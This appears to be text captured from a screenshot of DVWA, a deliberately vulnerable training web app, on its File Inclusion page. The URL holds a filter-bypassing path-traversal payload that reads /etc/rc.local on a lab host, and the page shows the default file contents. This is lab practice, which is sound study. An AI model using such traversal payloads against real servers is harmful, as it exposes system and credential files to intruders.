 Vulnerability: File Inclusion ::
10.0.0.131:8080/vulnerabilities/fi/?page=....//....//....//....//....//....//....//....//etc/rc.local
#!/bin/sh -e # # rc.local # # This script is executed at the end of each multiuser runlevel. # Make sure that the script will "exit 0" on success or any other # value on error. # # In order to enable or disable this script just change the execution # bits. # # By default this script does nothing. exit 0
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
T
英
拼
2:11
2023/10/21